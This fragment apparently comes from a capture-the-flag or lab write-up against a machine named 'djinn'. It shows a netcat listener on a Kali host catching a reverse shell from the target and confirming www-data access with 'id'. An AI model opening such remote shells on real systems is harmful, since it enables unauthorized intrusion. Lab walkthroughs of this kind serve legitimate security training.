 root@kali:~/Desktop# nc -vnlp 5678
listening on [any] 5678 ...
connect to [192.168.224.161] from (UNKNOWN) [192.168.224.155] 37036
bash: cannot set terminal process group (867): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/80$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@djinn:/opt/80$